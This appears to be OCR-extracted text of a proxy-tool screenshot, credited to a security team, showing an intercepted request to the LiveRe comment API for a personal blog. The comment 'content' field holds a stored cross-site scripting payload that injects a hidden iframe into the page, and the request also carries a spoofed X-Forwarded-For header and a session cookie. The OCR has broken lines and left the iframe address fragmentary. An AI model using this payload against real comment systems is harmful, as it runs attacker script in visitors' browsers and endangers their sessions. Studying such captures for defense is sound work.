 Request to https://api-zero.livere.com:443 [13.125.33.9]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/v1/comments/w?callback=jQuery112409497575719521181_1548779938765&requestPath=%2Fv1%2Fcomments%2Fw&id=city&uid%5Bconsumer_seq%5D=1020&uid%5Blivere_seq%5D=33245&uid%5Bsmartlogin_seq%5D
=9802&refer=stevenself.top%2F2018%2F07%2F08%2Fpub-sub%2F&title=%E5%8F%91%E5%B8%83%2F%E8%AE%A2%E9%98%85%E6%A8%A1%E5%BC%8F%E6%8E%A2%E7%B4%A2&ouid=MTAyMC8zMzI0NS85ODAy&logo=&highlightSeq
=&redirectOrigin=&discuss=false&preview=false&site=http%3A%2F%2Fstevenself.top%2F2018%2F07%2F08%2Fpub-sub%2F&content=123456<script>document.getElementById("toast").innerHTML="<iframe+
src=http"+" +style='display:"+"none;'></iframe>"</script>&repSeq=4505971&name=%E5%A5%B6%E8%8C%B6%E5%B0%8F%E4%BB%99%E5%A5%B3&adminSeq=27266453&sync=true&isSecret=0&con
sumerSeq=1020&livereSeq=33245&smartloginSeq=9802&_=1548779938773 HTTP/1.1
Host: api-zero.livere.com
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
DNT: 1
Accept: */*
Referer:
https://was.livere.me/comment/city?id=city&refer=stevenself.top%2F2018%2F07%2F08%2Fpub-sub%2F&uid=MTAyMC8zMzI0NS85ODAy&site=http%3A%2F%2Fstevenself.top%2F2018%2F07%2F08%2Fpub-sub%2F&t
itle=%E5%8F%91%E5%B8%83%2F%E8%AE%A2%E9%98%85%E6%A8%A1%E5%BC%8F%E6%8E%A2%E7%B4%A2
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: _ga=GA1.2.322484974.1548608239; km_ai=9meLGzPTeor4sYtzIK%2BxOZCUjf8%3D; km_lv=x;
connect.sid=s%3Ae6ac0b23-1a0e-4d62-b179-93470b1a4a93.OIS%2Fv3eUgCJMp%2BnT7T2Zjdx8qnlrQMEMTEnvMxZKTis
X-Forwarded-For: 127.0.0.1
TideSec安全团队